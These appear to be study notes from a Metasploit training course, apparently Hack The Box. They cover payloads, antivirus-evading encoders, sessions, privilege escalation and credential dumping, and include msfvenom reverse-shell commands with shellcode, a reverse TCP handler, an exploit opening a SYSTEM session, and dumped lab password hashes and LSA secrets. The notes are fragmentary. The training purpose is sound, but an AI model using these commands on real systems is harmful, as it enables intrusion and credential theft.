
targets
Targets
msf6 exploit(windows/browser/ie_execcommand_uaf) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 IE 7 on Windows XP SP3
2 IE 8 on Windows XP SP3
3 IE 7 on Windows Vista
4 IE 8 on Windows Vista
5 IE 8 on Windows 7
6 IE 9 on Windows 7
msf6 exploit(windows/browser/ie_execcommand_uaf) > set target 6
target => 6
diagram

payloads
Payload in Metasploit refers to a module that aids the exploit module in (typically) returning a shell to the attacker. The payloads are sent together with the exploit itself to bypass standard functioning procedures of the vulnerable service (
exploits job) and then run on the target OS to typically return a reverse connection to the attacker and establish a foothold (
payload's job).
Singles
A Single payload contains the exploit and the entire shellcode for the selected task. Inline payloads are by design more stable than their counterparts because they contain everything all-in-one. However, some exploits will not support the resulting size of these payloads as they can get quite large. Singles are self-contained payloads. They are the sole object sent and executed on the target system, getting us a result immediately after running. A Single payload can be as simple as adding a user to the target system or booting up a process.
Stagers
Stager payloads work with Stage payloads to perform a specific task. A Stager is waiting on the attacker machine, ready to establish a connection to the victim host once the stage completes its run on the remote host. Stagers are typically used to set up a network connection between the attacker and victim and are designed to be small and reliable. Metasploit will use the best one and fall back to a less-preferred one when necessary.
MSF - Staged Payloads
Payloads
msf6 > show payloads
<SNIP>
535 windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
536 windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
537 windows/x64/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
538 windows/x64/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
539 windows/x64/meterpreter/bind_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
540 windows/x64/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
541 windows/x64/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
542 windows/x64/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
543 windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
544 windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
545 windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
546 windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
547 windows/x64/meterpreter/reverse_winhttp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
548 windows/x64/meterpreter/reverse_winhttps normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
<SNIP>
MSF - Searching for Specific Payload
Payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep meterpreter show payloads
6 payload/windows/x64/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
7 payload/windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
8 payload/windows/x64/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
9 payload/windows/x64/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
10 payload/windows/x64/meterpreter/bind_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
11 payload/windows/x64/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
12 payload/windows/x64/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
13 payload/windows/x64/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
14 payload/windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
15 payload/windows/x64/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
16 payload/windows/x64/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
17 payload/windows/x64/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
18 payload/windows/x64/meterpreter/reverse_winhttp normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
19 payload/windows/x64/meterpreter/reverse_winhttps normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
msf6 exploit(windows/smb/ms17_010_eternalblue) > grep -c meterpreter show payloads
[*] 14
This gives us a total of 14 results. Now we can add another grep command after the first one and search fo
Encoders
Encoders
Over the 15 years of existence of the Metasploit Framework, Encoders have assisted with making payloads compatible with different processor architectures while at the same time helping with antivirus evasion. Encoders come into play with the role of changing the payload to run on different operating systems and architectures. These architectures include:
Selecting an Encoder
Before 2015, the Metasploit Framework had different submodules that took care of payloads and encoders. They were packed separately from the msfconsole script and were called msfpayload and msfencode. These two tools are located in /usr/share/framework2/.
If we wanted to create our custom payload, we could do so through msfpayload, but we would have to encode it according to the target OS architecture using msfencode afterward. A pipe would take the output from one command and feed it into the next, which would generate an encoded payload, ready to be sent and run on the target machine.
Encoders
Tonyleevo@htb[/htb]$ msfpayload windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 R | msfencode -b '\x00' -f perl -e x86/shikata_ga_nai
[*] x86/shikata_ga_nai succeeded with size 1636 (iteration=1)
my $buf =
"\xbe\x7b\xe6\xcd\x7c\xd9\xf6\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\x66\xb9\x92\x01\x31\x70\x17\x83\xc0\x04\x03\x70\x13\xe2" .
"\x8e\xc9\xe7\x76\x50\x3c\xd8\xf1\xf9\x2e\x7c\x91\x8e\xdd" .
"\x53\x1e\x18\x47\xc0\x8c\x87\xf5\x7d\x3b\x52\x88\x0e\xa6" .
"\xc3\x18\x92\x58\xdb\xcd\x74\xaa\x2a\x3a\x55\xae\x35\x36" .
"\xf0\x5d\xcf\x96\xd0\x81\xa7\xa2\x50\xb2\x0d\x64\xb6\x45" .
"\x06\x0d\xe6\xc4\x8d\x85\x97\x65\x3d\x0a\x37\xe3\xc9\xfc" .
"\xa4\x9c\x5c\x0b\x0b\x49\xbe\x5d\x0e\xdf\xfc\x2e\xc3\x9a" .
Generating Payload - Without Encoding
Encoders
Tonyleevo@htb[/htb]$ msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of perl file: 1674 bytes
my $buf =
"\xda\xc1\xba\x37\xc7\xcb\x5e\xd9\x74\x24\xf4\x5b\x2b\x
MSF-VirusTotal
MSF - VirusTotal
Encoders
Tonyleevo@htb[/htb]$ msf-virustotal -k <API key> -f TeamViewerInstall.exe
[*] Using API key: <API key>
[*] Please wait while I upload TeamViewerInstall.exe...
[*] VirusTotal: Scan request successfully queued, come back later for the report
[*] Sample MD5 hash : 4f54cc46e2f55be168cc6114b74a3130
[*] Sample SHA1 hash : 53fcb4ed92cf40247782de41877b178ef2a9c5a9
[*] Sample SHA256 hash : 66894cbecf2d9a31220ef811a2ba65c06fdfecddbc729d006fdab10e43368da8
[*] Analysis link: https://www.virustotal.com/gui/file/<SNIP>/detection/f-<SNIP>-1651750343
[*] Requesting the report...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seconds...
[*] Received code -2. Waiting for another 60 seco
databases
Setting up the Database
First, we must ensure that the PostgreSQL server is up and running on our host machine. To do so, input the following command:
PostgreSQL Status
Databases
Tonyleevo@htb[/htb]$ sudo service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Fri 2022-05-06 14:51:30 BST; 3min 51s ago
Process: 2147 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 2147 (code=exited, status=0/SUCCESS)
CPU: 1ms
May 06 14:51:30 pwnbox-base systemd[1]: Starting PostgreSQL RDBMS...
May 06 14:51:30 pwnbox-base systemd[1]: Finished PostgreSQL RDBMS.
Start PostgreSQL
Databases
Tonyleevo@htb[/htb]$ sudo systemctl start postgresql
After starting PostgreSQL, we need to create and initialize the MSF database with msfdb init.
MSF - Initiate a Database
Databases
Tonyleevo@htb[/htb]$ sudo msfdb init
[i] Database already started
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
rake aborted!
Databases
Tonyleevo@htb[/htb]$ sudo msfdb init
[i] Database already started
[i] The database appears to be already configured, skipping initialization
If the initialization is skipped and Metasploit tells us that the database is already configured, we can recheck the status of the database.
Databases
Tonyleevo@htb[/htb]$ sudo msfdb status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Mon 2022-05-09 15:19:57 BST; 35min ago
Process: 2476 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 2476 (code=exited, status=0/SUCCESS)
MSF - Connect to the Initiated Database
Databases
Tonyleevo@htb[/htb]$ sudo msfdb run
[i] Database already started
. .
.
dBBBBBBb dBBBP dBBBBBBP dBBBBBb .
MSF - Reinitiate the Database
Databases
Tonyleevo@htb[/htb]$ msfdb reinit
Tonyleevo@htb[/htb]$ cp /usr/share/metasploit-framework/config/database.yml ~/.msf4/
Tonyleevo@htb[/htb]$ sudo service postgresql restart
Tonyleevo@htb[/htb]$ msfconsole -q
msf6 > db_status
[*] Connected to msf. Connection type: PostgreSQL.
Now, we are good to go. The msfconsole also offers integrated help for the database. This gives us a good overview of interacting with and using the database.
MSF - Database Options
Databases
msf6 > help database
Database Backend Commands
=========================
Command Description
------- -----------
db_connect Connect to an existing database
db_disconnect Disconnect from the current
Notice that the default Workspace is named default and is currently in use according to the * symbol. Type the workspace [name] command to switch the presently used workspace. Looking back at our example, let us create a workspace for this assessment and select it.
Databases
msf6 > workspace -a Target_1
[*] Added workspace: Target_1
[*] Workspace: Target_1
msf6 > workspace Target_1
[*] Workspace: Target_1
msf6 > workspace
default
* Target_1
To see what else we can do with Workspaces, we can use the workspace -h command for the help menu related to Workspaces.
Databases
msf6 > workspace -h
Usage:
workspace List workspaces
workspace -v List workspaces verbosely
workspace [name] Switch workspace
workspace -a [name] ... Add workspace(s)
workspace -d [name] ... Delete workspace(s)
workspace -D Delete all workspaces
workspace -r Rename workspace
workspace -h Show this help information
Stored Nmap Scan
Databases
Tonyleevo@htb[/htb]$ cat Target.nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 20:54 UTC
Nmap scan report for 10.10.10.40
Host is up (0.017s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.81 seconds
Importing Scan Results
Databases
msf6 > db_import Target.xml
[*] Importing 'Nmap XML' data
[*] Import: Parsing with 'Nokogiri v1.10.9'
[*] Importing host 10.10.10.40
[*] Successfully imported ~/Target.xml
using nmap
Using Nmap Inside MSFconsole
Alternatively, we can use Nmap straight from msfconsole! To scan directly from the console without having to background or exit the process, use the db_nmap command.
MSF - Nmap
Databases
msf6 > db_nmap -sV -sS 10.10.10.8
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 21:04 UTC
[*] Nmap: Nmap scan report for 10.10.10.8
[*] Nmap: Host is up (0.016s latency).
[*] Nmap: Not shown: 999 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/TCP open http HttpFileServer httpd 2.3
[*] Nmap: Service Info: OS: Windows; CPE: cpe:
loot
Loot
The loot command works in conjunction with the command above to offer you an at-a-glance list of owned services and users. The loot, in this case, refers to hash dumps from different system types, namely hashes, passwd, shadow, and more.
MSF - Stored Loot
Databases
msf6 > loot -h
Usage: loot [options]
Info: loot [-h] [addr1 addr2 ...] [-t <type1,type2>]
Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] -t [type]
Del: loot -d [addr1 addr2 ...]
plugins
Using Plugins
To start using a plugin, we will need to ensure it is installed in the correct directory on our machine. Navigating to /usr/share/metasploit-framework/plugins, which is the default directory for every new installation of msfconsole, should show us which plugins we have to our availability:
Plugins
Tonyleevo@htb[/htb]$ ls /usr/share/metasploit-framework/plugins
aggregator.rb beholder.rb event_tester.rb komand.rb msfd.rb nexpose.rb request.rb session_notifier.rb sounds.rb token_adduser.rb wmap.rb
alias.rb db_credcollect.rb ffautoregen.rb lab.rb msgrpc.rb openvas.rb rssfeed.rb session_tagger.rb sqlmap.rb token_hunter.rb
auto_add_route.rb db_tracker.rb ips_filter.rb libnotify.rb nessus.rb pcap_log.rb sample.rb socket_logger.rb thread.rb wiki.rb
MSF - Load Nessus
Plugins
msf6 > load nessus
[*] Nessus Bridge for Metasploit
[*] Type nessus_help for a command listing
[*] Successfully loaded Plugin: Nessus
msf6 > nessus_help
Command Help Text
------- ---------
Generic Commands
Installing new Plugins
New, more popular plugins are installed with each update of the Parrot OS distro as they are pushed out towards the public by their makers, collected in the Parrot update repo. To install new custom plugins not included in new updates of the distro, we can take the .rb file provided on the maker's page and place it in the folder at /usr/share/metasploit-framework/plugins with the proper permissions.
For example, let us try installing DarkOperator's Metasploit-Plugins. Then, following the link above, we get a couple of Ruby (.rb) files which we can directly place in the folder mentioned above.
Downloading MSF Plugins
Plugins
Tonyleevo@htb[/htb]$ git clone https://github.com/darkoperator/Metasploit-Plugins
Tonyleevo@htb[/htb]$ ls Metasploit-Plugins
aggregator.rb ips_filter.rb pcap_log.rb sqlmap.rb
alias.rb komand.rb pentest.rb thread.rb
auto_add_route.rb lab.rb request.rb token_adduser.rb
beholder.rb libnotify.rb rssfeed.rb token_hunter.rb
db_credcollect.rb msfd.rb sample.rb twitt.rb
sessions
Listing Active Sessions
We can use the sessions command to view our currently active sessions.
Sessions
msf6 exploit(windows/smb/psexec_psh) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ MS01 10.10.10.129:443 -> 10.10.10.205:50501 (10.10.10.205)
Interacting with a Session
You can use the sessions -i [no.] command to open up a specific session.
Sessions
msf6 exploit(windows/smb/psexec_psh) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Meterpreter session, binding the module to it.
MSF - Session Handling
Meterpreter
meterpreter > bg
Background session 1? [y/N] y
msf6 exploit(windows/iis/iis_webdav_upload_asp) > search local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf6 exploit(windows/iis/iis_webdav_upload_asp) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
jobs
Viewing the Jobs Command Help Menu
We can view the help menu for this command, like others, by typing jobs -h.
Sessions
msf6 exploit(multi/handler) > jobs -h
Usage: jobs [options]
Active job manipulation and interaction.
OPTIONS:
-K Terminate all running jobs.
-P Persist all running jobs on restart.
-S <opt> Row search filter.
-h Help banner.
-i <opt> Lists detailed information ab
Viewing the Exploit Command Help Menu
When we run an exploit, we can run it as a job by typing exploit -j. Per the help menu for the exploit command, adding -j to our command. Instead of just exploit or run, will "run it in the context of a job."
Sessions
msf6 exploit(multi/handler) > exploit -h
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
<SNIP
Running an Exploit as a Background Job
Sessions
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.34:4444
Listing Running Jobs
To list all running jobs, we can use the jobs -l command. To kill a specific job, look at the index no. of the job and use the kill [index no.] command. Use the jobs -K command to kill all running jobs.
Sessions
msf6 exploit(multi/handler) > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler generic/shell_reverse_tcp tcp://10.10.14.34:4444
privEsc
MSF - Privilege Escalation
Meterpreter
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms15_051_client_copy_images
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 46.101.239.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Launching notepad to host the exploit...
[+] Process 844 launched.
[*] Reflectively injecting the exploit DLL into 844...
[*] Injecting exploit into 844...
[*] Exploit injected. Injecting payload into 844...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.26:4444 -> 10.10.10.15:1031) at 2020-09-03 10:35:01 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
hashes and LSA secrets dump
MSF - Dumping Hashes
Meterpreter
meterpreter > hashdump
Administrator:500:c74761604a24f0dfd0a9ba2c30e462cf:d6908f022af0373e9e21b8a241c86dca:::
ASPNET:1007:3f71d62ec68a06a39721cb3f54f04a3b:edc0d5506804653f58964a2376bbd769:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_GRANPA:1003:a274b4532c9ca5cdf684351fab962e86:6a981cb5e038b2d8b713743a50d89c88:::
IWAM_GRANPA:1004:95d112c4da2348b599183ac6b1d67840:a97f39734c21b3f6155ded7821d04d16:::
Lakis:1009:f927b0679b3cc0e192410d9b0b40873c:3064b6fc432033870c6730228af7867c:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:8ed3993efb4e6476e4f75caebeca93e6:::
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : GRANNY
SysKey : 11b5033b62a3d2d6bb80a0d45ea88bfb
Local SID : S-1-5-21-1709780765-3897210020-3926566182
SAMKey : 37ceb48682ea1b0197c7ab294ec405fe
RID : 000001f4 (500)
User : Administrator
Hash LM : c74761604a24f0dfd0a9ba2c30e462cf
Hash NTLM: d6908f022af0373e9e21b8a241c86dca
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : SUPPORT_388945a0
Hash NTLM: 8ed3993efb4e6476e4f75caebeca93e6
RID : 000003eb (1003)
User : IUSR_GRANPA
Hash LM : a274b4532c9ca5cdf684351fab962e86
Hash NTLM: 6a981cb5e038b2d8b713743a50d89c88
RID : 000003ec (1004)
User : IWAM_GRANPA
Hash LM : 95d112c4da2348b599183ac6b1d67840
Hash NTLM: a97f39734c21b3f6155ded7821d04d16
RID : 000003ef (1007)
User : ASPNET
Hash LM : 3f71d62ec68a06a39721cb3f54f04a3b
Hash NTLM: edc0d5506804653f58964a2376bbd769
RID : 000003f1 (1009)
User : Lakis
Hash LM : f927b0679b3cc0e192410d9b0b40873c
Hash NTLM: 3064b6fc432033870c6730228af7867c
MSF - Meterpreter LSA Secrets Dump
Meterpreter
meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : GRANNY
SysKey : 11b5033b62a3d2d6bb80a0d45ea88bfb
Local name : GRANNY ( S-1-5-21-1709780765-3897210020-3926566182 )
Domain name : HTB
Policy subsystem is : 1.7
LSA Key : ada60ee248094ce782807afae1711b2c
Secret : aspnet_WP_PASSWORD
cur/text: Q5C'181g16D'=F
Secret : D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV
cur/hex : e9 1c c7 89 aa 02 92 49 84 58 a4 26 8c 7b 1e c2
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 7a 3b 72 f3 cd ed 29 ce b8 09 5b b0 e2 63 73 8a ab c6 ca 49 2b 31 e7 9a 48 4f 9c b3 10 fc fd 35 bd d7 d5 90 16 5f fc 63
full: 7a3b72f3cded29ceb8095bb0e263738aabc6ca492b31e79a484f9cb310fcfd35bdd7d590165ffc63
m/u : 7a3b72f3cded29ceb8095bb0e263738aabc6ca49 / 2b31e79a484f9cb310fcfd35bdd7d590165ffc63
Secret : L$HYDRAENCKEY_28ada6da-d622-11d1-9cb9-00c04fb16e75
cur/hex : 52 53 41 32 48 00 00 00 00 02 00 00 3f 00 00 00 01 00 01 00 b3 ec 6b 48 4c ce e5 48 f1 cf 87 4f e5 21 00 39 0c 35 87 88 f2 51 41 e2 2a e0 01 83 a4 27 92 b5 30 12 aa 70 08 24 7c 0e de f7 b0 22 69 1e 70 97 6e 97 61 d9 9f 8c 13 fd 84 dd 75 37 35 61 89 c8 00 00 00 00 00 00 00 00 97 a5 33 32 1b ca 65 54 8e 68 81 fe 46 d5 74 e8 f0 41 72 bd c6 1e 92 78 79 28 ca 33 10 ff 86 f0 00 00 00 00 45 6d d9 8a 7b 14 2d 53 bf aa f2 07 a1 20 29 b7 0b ac 1c c4 63 a4 41 1c 64 1f 41 57 17 d1 6f d5 00 00 00 00 59 5b 8e 14 87 5f a4 bc 6d 8b d4 a9 44 6f 74 21 c3 bd 8f c5 4b a3 81 30 1a f6 e3 71 10 94 39 52 00 00 00 00 9d 21 af 8c fe 8f 9c 56 89 a6 f4 33 f0 5a 54 e2 21 77 c2 f4 5c 33 42 d8 6a d6 a5 bb 96 ef df 3d 00 00 00 00 8c fa 52 cb da c7 10 71 10 ad 7f b6 7d fb dc 47 40 b2 0b d9 6a ff 25 bc 5f 7f ae 7b 2b b7 4c c4 00 00 00 00 89 ed 35 0b 84 4b 2a 42 70 f6 51 ab ec 76 69 23 57 e3 8f 1b c3 b1 99 9e 31 09 1d 8c 38 0d e7 99 57 36 35 06 bc 95 c9 0a da 16 14 34 08 f0 8e 9a 08 b9 67 8c 09 94 f7 22 2e 29 5a 10 12 8f 35 1c 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
searching
MSF - Search for Exploits
Writing and Importing Modules
msf6 > search nagios
Matching Modules
================
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
0 exploit/linux/http/nagios_xi_authenticated_rce 2019-07-29 excellent Yes Nagios XI Authenticated Remote Command Execution
1 exploit/linux/http/nagios_xi_chained_rce 2016-03-06 excellent Yes Nagios XI Chained Remote Code Execution
2 exploit/linux/http/nagios_xi_chained_rce_2_electric_boogaloo 2018-04-17 manual Yes Nagios XI Chained Remote Code Execution
3 exploit/linux/http/nagios_xi_magpie_debug 2018-11-14 excellent Yes Nagios XI Magpie_debug.php Root Remote Code Execution
4 exploit/linux/misc/nagios_nrpe_arguments 2013-02-21 excellent Yes Nagios Remote Plugin Executor Arbitrary Command Execution
5 exploit/unix/webapp/nagios3_history_cgi 2012-12-09 great Yes Nagios3 history.cgi Host Command Execution
6 exploit/unix/webapp/nagios_graph_explorer 2012-11-30 excellent Yes Nagios XI Network Monitor Graph Explorer Component Command Injection
7 post/linux/gather/enum_nagios_xi 2018-04-17 normal No Nagios XI Enumeration
We can, however, find the exploit code inside ExploitDB's entries. Alternatively, if we do not want to use our web browser to search for a specific exploit within ExploitDB, we can use the CLI version, searchsploit.
Writing and Importing Modules
Tonyleevo@htb[/htb]$ searchsploit nagios3
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nagios3 - 'history.cgi' Host Command Execution (Metasploit) | linux/remote/24159.rb
Nagios3 - 'history.cgi' Remote Command Execution | multiple/remote/24084.py
Nagios3 - 'statuswml.cgi' 'Ping' Command Execution (Metasploit) | cgi/webapps/16908.rb
